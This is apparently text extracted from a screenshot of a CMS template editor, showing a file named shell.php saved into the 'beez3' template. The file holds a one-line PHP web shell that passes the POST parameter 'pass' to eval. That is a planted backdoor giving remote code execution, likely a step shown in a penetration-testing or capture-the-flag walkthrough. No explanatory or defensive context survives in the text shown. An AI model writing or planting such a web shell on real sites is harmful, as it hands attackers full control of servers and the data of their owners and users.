 Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST['pass']);
3 ?>